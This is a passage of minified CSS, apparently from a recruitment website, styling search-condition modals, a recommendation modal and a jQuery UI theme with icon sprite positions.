a:hover,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover{background-color:#006b3f}#modal_conditions table div.selectArea ul li,#modal_conditions_area table div.selectArea ul li,#modal_conditions_category table div.selectArea ul li,#modal_conditions_type table div.selectArea ul li,#modal_conditions_target table div.selectArea ul li,#modal_conditions_first table div.selectArea ul li,#modal_conditions_cost table div.selectArea ul li,#modal_conditions_special table div.selectArea ul li{width:155px}#modal_conditions table div.selectCat ul li,#modal_conditions_area table div.selectCat ul li,#modal_conditions_category table div.selectCat ul li,#modal_conditions_type table div.selectCat ul li,#modal_conditions_target table div.selectCat ul li,#modal_conditions_first table div.selectCat ul li,#modal_conditions_cost table div.selectCat ul li,#modal_conditions_special table div.selectCat ul li{width:196px}#modal_conditions.only-part[data-type=area]{width:655px}#modal_conditions.only-part[data-type=category]{width:780px}#modal_conditions.only-part[data-type=contract_type]{width:600px}#modal_conditions.only-part[data-type=recruit_target]{width:350px}#modal_conditions.only-part[data-type=initial_cost]{width:350px}#modal_conditions.only-part[data-type=fee_type]{width:420px}#modal_conditions.only-part[data-type=feature]{width:710px}#modal_prof{width:980px;height:800px;padding:10px;background-color:#fff;overflow-y:scroll}#modal_prof form.formStd table.main th{width:205px}#modal_prof div.accountThum{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center}#modal_prof div.accountThum div.thumWrap{width:182px;height:122px;border:1px #bfbfbf solid;margin-right:10px;text-align:center}#modal_prof div.accountThum div.thumWrap img{width:auto;height:100%}#modal_account{width:980px;padding:10px;background-color:#fff}#modal_account a.btnRed{margin:10px 0}.featherlight{z-index:10000}.featherlight .featherlight-content{z-index:10000}.featherlight .featherlight-inner{z-index:10000}.featherlight .featherlight-content{margin-top:2em !important;padding:4px;border:none}#modal_recommend{width:1000px;background-color:#fff;padding-bottom:1px;margin:-.5em;max-height:770px;overflow-y:auto;overflow-x:hidden}#modal_recommend div.recommend_title{background-color:#006b3f;background-image:url("../../image/requestDoc/recommend_title_back.png");background-repeat:no-repeat;background-position:20px 35%;color:#fff;text-align:center;height:60px;line-height:60px;font-size:22px}#modal_recommend div.recommend_title span{font-size:24px;font-weight:bold;display:inline-block;margin:0 10px}#modal_recommend p.mes{color:#707f87;font-size:14px;padding-left:27px;background-image:url("../../image/requestDoc/icon_recommend_mes.png");background-repeat:no-repeat;background-position:left center;line-height:210%;width:855px;margin:10px auto}#modal_recommend ul.recommend_List{width:1000px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;padding:0 0 10px 0;margin:0 0 15px 0}#modal_recommend ul.recommend_List li{flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;margin:0 10px;text-align:center}#modal_recommend ul.recommend_List li:first-child{margin-left:30px}#modal_recommend ul.recommend_List li:last-child{margin-right:30px}#modal_recommend ul.recommend_List li p.title{font-size:14px;font-weight:bold;line-height:140%;height:60px}#modal_recommend ul.recommend_List li p.companyName{font-size:12px;line-height:120%;height:30px;margin-top:5px}#modal_recommend ul.recommend_List li ul.icon{display:inline-flex !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;justify-content:center;-ms-justify-content:center;-webkit-justify-content:center;-webkit-box-pack:justify;width:164px}#modal_recommend ul.recommend_List li ul.icon li{margin:0 3px;flex:none}#modal_recommend ul.recommend_List li span.thum{width:162px;height:108px;background-color:#fff;border:1px #548d7e solid;margin:10px auto 5px auto;box-sizing:content-box;text-align:center;vertical-align:middle;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center}@media all and (-ms-high-contrast:none){#modal_recommend ul.recommend_List li span.thum{display:block}}#modal_recommend ul.recommend_List li span.thum img{width:auto;height:auto;max-width:100%;max-height:100%;display:block;margin:0 auto}#modal_recommend ul.recommend_List li label{margin:10px auto 0 auto;display:block;text-align:center;font-size:14px}#modal_recommend div.allCheck{text-align:center;margin:0 0 12px 0;color:#595757;font-size:12px}#modal_recommend div.allCheck span.ckboxParts{top:-4px;margin-right:14px}#modal_recommend p.btn_mes{font-size:12px;margin-bottom:8px}#modal_recommend a.btnGray,#modal_recommend a.btnRed{margin-top:10px;margin-bottom:16px}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.6em;height:1.2em;cursor:pointer;padding:6px 0}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;font-size:16px;padding-top:4px}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;font-size:12px}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:5px 0;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("../../image/jquery-ui/animated-overlay.gif");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #969696;box-shadow:0 0 5px #969696}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Gill Sans,Arial,sans-serif;font-size:1.2em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Gill Sans,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #969696;background:#fff url("../../image/jquery-ui/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#2c4359}.ui-widget-content a{color:#2c4359}.ui-widget-header{border:1px solid #d0d622;background:#9fa31c;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #cbe5eb;background:#cbe5eb;color:#333;text-align:center;font-size:12px}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#333;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#ccd232 url("../../image/jquery-ui/ui-bg_diagonals-small_75_ccd232_40x40.png") 50% 50% repeat;font-weight:bold;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #ff6b7f;background:#db4865 url("../../image/jquery-ui/ui-bg_diagonals-small_40_db4865_40x40.png") 50% 50% repeat;font-weight:bold;color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #b4d100;background:#ffff38 url("../../image/jquery-ui/ui-bg_dots-medium_80_ffff38_4x4.png") 50% 50% repeat;color:#363636;text-align:center;font-size:12px}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #ff6b7f;background:#ff3853 url("../../image/jquery-ui/ui-bg_diagonals-small_50_ff3853_40x40.png") 50% 50% repeat;color:#fff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#fff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("../../image/jquery-ui/ui-icons_c02669_256x240.png")}.ui-widget-header .ui-icon{background-image:url("../../image/jquery-ui/ui-icons_e1e463_256x240.png")}.ui-state-default .ui-icon{background-image:url("../../image/jquery-ui/ui-icons_ffffff_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("../../image/jquery-ui/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("../../image/jquery-ui/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("../../image/jquery-ui/ui-icons_88a206_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("../../image/jquery-ui/ui-icons_ffeb33_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px 